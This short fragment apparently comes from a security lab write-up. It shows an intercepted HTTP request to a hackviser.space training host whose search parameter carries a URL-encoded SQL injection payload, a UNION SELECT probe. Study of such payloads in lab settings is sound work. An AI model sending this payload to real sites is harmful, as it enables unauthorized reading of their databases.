 Request
Pretty Raw Hex
1 GET /?search=ford'%20UNION%20SELECT%201%2c2%2c3%2c4%23 HTTP/1.1
2 Host: rational-piledriver.europe1.hackviser.space
3 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"